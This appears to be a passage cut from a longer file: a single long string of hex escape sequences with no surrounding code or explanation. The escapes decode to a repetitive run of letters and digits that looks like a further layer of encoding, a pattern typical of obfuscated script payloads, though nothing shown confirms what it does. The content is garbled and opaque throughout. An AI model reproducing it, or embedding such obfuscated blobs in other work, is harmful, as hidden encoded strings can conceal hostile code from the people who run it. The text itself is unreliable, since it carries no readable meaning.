5\x6a\x6f\x7a\x30\x4c\x62\x75\x76\x4c\x69\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4d\x44\x6f\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x77\x75\x58\x48\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x41\x65\x35\x56\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x6a\x50\x7a\x67\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x44\x6a\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4d\x4c\x30\x42\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x72\x30\x30\x59\x7a\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x68\x75\x4a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x41\x72\x67\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x44\x74\x6d\x4d\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x76\x50\x75\x79\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x77\x4d\x35\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x42\x75\x35\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x41\x43\x4d\x66\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x6a\x55\x74\x4d\x39\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4d\x39\x4b\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x72\x32\x43\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x42\x33\x72\x56\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x68\x41\x5a\x6a\x4e\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x78\x43\x32\x48\x62\x75\x78\x44\x65\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x77\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x73\x65\x4c\x4f\x71\x76\x66\x33\x71\x30\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x66\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x35\x6a\x41\x65\x66\x72\x44\x30\x6a\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x50\x6a\x75\x75\x76\x6d\x73\x75\x66\x76\x7a\x30\x66\x75\x77\x75\x6e\x62\x72\x75\x44\x57\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x7a\x30\x6e\x62\x71\x30\x76\x63\x75\x77\x66\x51\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6a\x75\x76\x76\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x66\x72\x33\x65\x59\x7a\x30\x66\x5a\x71\x75\x66\x62\x74\x30\x6a\x33\x71\x75\x6a\x62\x7a\x30\x31\x66\x71\x4c\x66\x4a\x73\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x43\x30\x4c\x72\x72\x75\x31\x63\x75\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x72\x79\x78\x50\x48\x71\x75\x6e\x4e\x71\x30\x66\x68\x43\x68\x66\x6a\x75\x75\x76\x6e\x71\x4b\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x79\x78\x4c\x66\x71\x4b\x72\x62\x74\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x67\x4c\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x67\x6e\x50\x72\x75\x6a\x65\x71\x75\x4c\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x64\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x6a\x4a\x41\x75\x76\x63\x72\x65\x66\x66\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x48\x6e\x41\x65\x66\x72\x43\x32\x44\x63\x75\x30\x66\x63\x74\x4d\x44\x6a\x71\x76\x66\x49\x73\x67\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x30\x66\x6a\x71\x75\x4c\x72\x72\x4b\x6a\x5a\x74\x4d\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x41\x65\x6a\x72\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x75\x77\x6a\x6d\x79\x75\x66\x64\x44\x30\x66\x62\x71\x74\x72\x69\x71\x75\x66\x66\x71\x30\x66\x33\x75\x75\x7a\x63\x44\x32\x54\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x72\x33\x44\x4f\x71\x76\x66\x33\x72\x4b\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x71\x4e\x72\x6f\x42\x30\x66\x6c\x71\x75\x4c\x62\x79\x77\x31\x56\x41\x65\x66\x72\x44\x30\x76\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4e\x6a\x6a\x75\x75\x76\x6e\x71\x78\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x6a\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x6a\x35\x73\x76\x66\x66\x74\x75\x66\x4e\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x57\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x41\x45\x75\x4c\x72\x72\x75\x31\x62\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x4a\x45\x75\x76\x63\x71\x33\x4c\x62\x72\x4b\x4c\x62\x72\x74\x6a\x62\x7a\x30\x6a\x63\x44\x77\x72\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x39\x62\x7a\x30\x66\x4f\x71\x76\x76\x68\x6e\x64\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x75\x76\x67\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x4b\x6a\x31\x44\x67\x39\x62\x74\x65\x66\x62\x71\x75\x72\x4e\x79\x30\x66\x62\x75\x75\x4c\x65\x71\x4b\x66\x76\x73\x65\x6e\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6a\x64\x72\x75\x6a\x65\x71\x76\x76\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x75\x43\x34\x6d\x4d\x44\x62\x42\x30\x66\x4e\x71\x4e\x66\x48\x41\x75\x76\x63\x72\x65\x66\x72\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x44\x5a\x41\x65\x66\x72\x44\x30\x72\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x7a\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x69\x73\x77\x48\x62\x75\x78\x44\x64\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x7a\x32\x6e\x4e\x71\x76\x76\x66\x7a\x4d\x6e\x79\x75\x77\x44\x63\x6d\x65\x76\x62\x73\x75\x66\x67\x43\x4c\x66\x73\x6f\x78\x48\x4b\x42\x4b\x4c\x4f\x71\x76\x66\x33\x71\x4b\x6e\x35\x71\x75\x6a\x6a\x71\x76\x76\x56\x71\x77\x44\x63\x45\x4b\x4c\x72\x72\x75\x58\x6a\x71\x76\x76\x4e\x71\x76\x72\x7a\x71\x30\x66\x66\x73\x65\x69\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x4e\x71\x30\x66\x64\x72\x75\x6a\x72\x79\x30\x72\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x4c\x72\x76\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x76\x69\x71\x5a\x6a\x4e\x71\x78\x6e\x62\x71\x75\x66\x70\x71\x4e\x44\x62\x71\x4b\x66\x4e\x74\x75\x76\x63\x75\x77\x6e\x6b\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x5a\x73\x76\x66\x66\x74\x75\x6a\x72\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4c\x66\x4a\x76\x67\x66\x62\x71\x32\x44\x64\x71\x75\x44\x57\x43\x75\x4c\x72\x72\x75\x31\x63\x71\x78\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x71\x75\x6a\x48\x45\x75\x76\x63\x72\x65\x66\x6e\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x41\x75\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x57\x79\x32\x4c\x66\x71\x4b\x72\x62\x73\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x41\x75\x6a\x35\x71\x75\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x6e\x62\x73\x66\x66\x72\x71\x77\x44\x62\x76\x33\x72\x63\x73\x64\x6e\x67\x6d\x4d\x6e\x50\x72\x75\x6a\x65\x71\x75\x76\x6d\x73\x75\x66\x66\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x73\x65\x31\x4f\x71\x76\x66\x5a\x7a\x30\x6a\x74\x71\x75\x6a\x6f\x7a\x30\x4c\x62\x75\x77\x6e\x55\x79\x75\x66\x64\x6d\x65\x66\x62\x72\x75\x76\x64\x7a\x65\x76\x69\x75\x74\x66\x33\x71\x4e\x66\x6c\x71\x75\x4c\x62\x73\x76\x66\x67\x71\x4e\x4c\x6f\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x4f\x71\x4c\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x72\x79\x33\x6a\x48\x71\x75\x6e\x33\x71\x75\x66\x62\x6e\x65\x48\x62\x71\x75\x76\x64\x71\x78\x44\x72\x72\x4b\x6a\x33\x41\x30\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x68\x44\x32\x48\x62\x75\x78\x44\x67\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x63\x45\x4b\x35\x56\x71\x75\x54\x62\x73\x75\x66\x48\x42\x77\x39\x4f\x71\x76\x66\x33\x72\x75\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x75\x66\x67\x43\x4b\x4c\x72\x72\x75\x31\x62\x44\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x4b\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x75\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x77\x44\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x4c\x69\x73\x75\x66\x67\x71\x4b\x47\x5a\x72\x4a\x62\x6a\x71\x77\x72\x63\x71\x75\x6e\x62\x71\x4d\x65\x57\x72\x77\x7a\x4a\x77\x66\x50\x35\x73\x76\x66\x66\x74\x75\x66\x72\x43\x32\x44\x62\x75\x30\x66\x67\x73\x30\x66\x6a\x71\x77\x6e\x35\x72\x75\x6a\x64\x45\x75\x66\x67\x73\x75\x66\x66\x6d\x4b\x66\x4e\x71\x4b\x69\x57\x7a\x67\x39\x62\x74\x66\x66\x62\x71\x76\x66\x72\x73\x4a\x62\x72\x7a\x65\x72\x79\x71\x75\x44\x56\x42\x30\x66\x4e\x71\x77\x48\x62\x76\x75\x48\x72\x6d\x4d\x44\x62\x44\x65\x66\x62\x71\x4b\x6a\x62\x42\x4c\x6a\x63\x6d\x65\x35\x4a\x71\x77\x66\x50\x72\x75\x7a\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x63\x71\x4a\x62\x30\x42\x30\x66\x6d\x71\x75\x66\x62\x72\x67\x44\x4a\x71\x75\x66\x72\x73\x75\x72\x63\x71\x76\x76\x69\x71\x31\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x4b\x6e\x66\x71\x4b\x72\x62\x76\x75\x58\x6a\x71\x76\x76\x56\x71\x77\x44\x62\x7a\x30\x66\x76\x73\x66\x75\x59\x7a\x30\x66\x56\x71\x77\x44\x63\x43\x77\x66\x50\x72\x75\x6a\x65\x71\x76\x66\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x44\x62\x76\x33\x6e\x4f\x71\x76\x66\x33\x72\x65\x6e\x35\x71\x75\x7a\x6c\x71\x75\x4c\x62\x73\x77\x44\x4a\x7a\x30\x66\x76\x72\x77\x7a\x4a\x77\x66\x4c\x4e\x71\x4a\x62\x66\x71\x75\x4c\x62\x72\x4e\x6a\x72\x75\x4a\x4c\x34\x7a\x65\x48\x6a\x41\x65\x66\x72\x44\x30\x6e\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x4e\x79\x32\x44\x62\x76\x75\x76\x4d\x79\x31\x48\x72\x7a\x30\x69\x57\x72\x75\x66\x6a\x71\x75\x7a\x59\x75\x76\x69\x35\x45\x67\x72\x55\x73\x77\x48\x62\x75\x78\x44\x63\x71\x33\x4c\x62\x71\x4b\x4c\x62\x76\x77\x39\x62\x7a\x30\x6a\x36\x73\x76\x66\x66\x74\x65\x4c\x62\x76\x77\x44\x62\x76\x66\x4c\x64\x71\x75\x76\x69\x77\x4a\x6a\x4e\x71\x78\x72\x62\x71\x75\x6a\x63\x71\x77\x35\x73\x71\x4a\x62\x6f\x79\x30\x66\x48\x41\x77\x44\x64\x71\x75\x6e\x66\x71\x4c\x66\x4b\x41\x4d\x66\x62\x71\x5a\x62\x62\x71\x75\x76\x66\x71\x32\x72\x66\x73\x66\x65\x58\x44\x30\x6a\x58\x73\x76\x66\x76\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x75\x66\x52\x71\x75\x6e\x72\x72\x75\x48\x48\x6d\x4d\x44\x62\x43\x30\x66\x62\x71\x75\x39\x63\x44\x30\x66\x63\x71\x77\x44\x6e\x72\x75\x6a\x72\x79\x30\x50\x64\x45\x75\x66\x63\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x4e\x6e\x6a\x75\x75\x76\x6e\x71\x4c\x66\x5a\x7a\x30\x6a\x74\x7a\x30\x6e\x62\x71\x30\x66\x63\x75\x77\x72\x36\x79\x75\x66\x64\x7a\x30\x6e\x62\x72\x33\x62\x58\x73\x76\x66\x66\x74\x75\x6a\x62\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x62\x71\x4d\x66\x35\x72\x75\x6a\x65\x71\x75\x31\x6d\x73\x75\x66\x76\x42\x30\x66\x4e\x71\x77\x4c\x63\x45\x75\x66\x63\x75\x76\x69\x35\x45\x67\x72\x50\x71\x75\x48\x72\x75\x75\x66\x4e\x71\x76\x44\x30\x71\x4b\x47\x5a\x72\x4a\x62\x4a\x41\x75\x76\x63\x72\x65\x66\x6a\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x50\x71\x4e\x4c\x62\x71\x4c\x66\x73\x6f\x78\x48\x4b\x71\x30\x66\x69\x75\x76\x66\x62\x7a\x30\x66\x78\x44\x65\x6a\x69\x6d\x30\x79\x59\x79\x32\x4c\x66\x71\x4b\x72\x62\x72\x75\x58\x6a\x71\x75\x76\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x69\x74\x77\x48\x62\x75\x78\x6e\x4e\x71\x4c\x6e\x62\x71\x4b\x35\x4e\x73\x75\x66\x72\x7a\x75\x48\x48\x71\x75\x6d\x57\x71\x75\x66\x66\x72\x75\x6e\x4b\x72\x75\x48\x72\x6d\x78\x44\x63\x43\x75\x54\x62\x73\x75\x66\x6a\x75\x75\x7a\x63\x6e\x65\x35\x56\x71\x75\x58\x72\x71\x75\x66\x72\x75\x75\x4f\x57\x75\x77\x72\x65\x77\x65\x66\x68\x42\x32\x48\x63\x75\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x66\x64\x75\x75\x66\x6b\x71\x76\x66\x4c\x74\x67\x66\x62\x71\x33\x44\x62\x71\x75\x65\x30\x73\x65\x66\x62\x72\x75\x6e\x62\x44\x31\x66\x67\x71\x4e\x44\x52\x74\x65\x4c\x62\x72\x77\x44\x63\x75\x32\x44\x64\x71\x75\x44\x33\x41\x65\x66\x72\x44\x30\x7a\x64\x45\x75\x66\x67\x73\x30\x66\x6a\x71\x75\x4c\x62\x72\x4b\x69\x31\x74\x4d\x39\x62\x73\x30\x66\x6a\x71\x77\x66\x54\x42\x32\x48\x62\x75\x78\x44\x66\x71\x33\x4c\x62\x72\x4b\x54\x62\x73\x75\x66\x6a\x71\x75\x7a\x59\x73\x76\x66\x66\x74\x75\x66\x33\x43\x32\x44\x63\x75\x32\x44\x64\x71\x75\x6e\x6a\x73\x65\x4c\x62\x72\x4b\x6a\x69\x6d\x30\x79\x59\x73\x75\x66\x4b\x71\x4b\x66\x64\x71\x75\x6a\x48\x6d\x65\x76\x4d\x79\x31\x48\x73\x45\x75\x4c\x72\x72\x75\x31\x62\x7a\x33\x6e\x4e\x71\x4c\x6e\x4e\x71\x30\x66\x64\x73\x75\x48\x6a\x71\x75\x7a\x63\x73\x64\x6e\x67\x6d\x65\x4c\x62\x7a\x65\x6a\x62\x71\x30\x66\x63\x79\x74\x62\x66\x7a\x4d\x6e\x79\x77\x4e\x4c\x6a\x75\x75\x76\x6e\x71\x76\x66\x5a\x7a\x30\x66\x74\x71\x75\x7a\x6c\x71\x75\x4c\x62\x79\x33\x4c\x66\x71\x4b\x6e\x35\x71\x75\x7a\x6a\x71\x75\x75\x59\x71\x77\x44\x63\x71\x4a\x7a\x4b\x42\x30\x66\x6d\x75\x75\x66\x62\x75\x76\x66\x6b\x6d\x66\x66\x4b\x72\x66\x48\x62\x72\x32\x39\x56\x71\x77\x44\x62\x41\x65\x66\x76\x73\x67\x38\x59\x7a\x30\x66\x30\x71\x75\x66\x63\x71\x4b\x66\x55\x75\x4b\x69\x57\x74\x4d\x6e\x62\x79\x77\x4c\x66\x72\x4b\x66\x52\x71\x75\x6e\x72\x71\x75\x50\x62\x71\x77\x54\x62\x71\x31\x66\x62\x73\x4b\x66\x62\x41\x30\x6a\x63\x6e\x4e\x72\x56\x71\x75\x58\x62\x71\x75\x66\x65\x7a\x32\x6e\x62\x71\x76\x66\x6a\x72\x65\x6a\x62\x76\x75\x48\x64\x75\x78\x6e\x4e\x71\x76\x6e\x62\x72\x4b\x54\x62\x73\x75\x66\x49\x71\x30\x76\x63\x72\x65\x66\x76\x74\x65\x4c\x62\x76\x77\x39\x62\x7a\x30\x66\x4e\x71\x76\x76\x69\x43\x5a\x6a\x4e\x71\x77\x39\x62\x7a\x30\x6a\x58\x79\x77\x4c\x66\x71\x4b\x72\x62\x75\x75\x58\x6a\x71\x